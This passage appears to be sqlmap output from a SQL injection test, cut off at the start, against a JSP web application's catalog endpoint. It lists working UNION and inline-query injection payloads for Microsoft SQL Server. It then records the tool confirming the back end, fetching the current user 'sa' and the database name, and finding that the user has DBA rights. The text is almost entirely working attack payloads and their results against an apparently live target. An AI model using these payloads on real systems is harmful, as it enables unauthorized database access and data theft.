 AR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(104)+CHAR(116)+CHAR(114)+CHAR(113)))&p
arentId=202
    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: action=catalogClassList&id=202 UNION ALL SELECT NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(118)+CHAR(119)+CHAR(113)+CHAR(
109)+CHAR(73)+CHAR(117)+CHAR(112)+CHAR(89)+CHAR(97)+CHAR(84)+CHAR(108)+CHAR(98)+
CHAR(118)+CHAR(113)+CHAR(104)+CHAR(116)+CHAR(114)+CHAR(113)-- &parentId=202
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: action=catalogClassList&id=(SELECT CHAR(113)+CHAR(98)+CHAR(118)+CHA
R(119)+CHAR(113)+(SELECT (CASE WHEN (6334=6334) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(113)+CHAR(104)+CHAR(116)+CHAR(114)+CHAR(113))&parentId=202
---
[23:11:24] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[23:11:24] [INFO] fetching current user
current user:    'sa'
[23:11:24] [INFO] fetching current database
current database:    'sxhbtcms'
[23:11:24] [INFO] testing if current user is DBA
current user is DBA:    True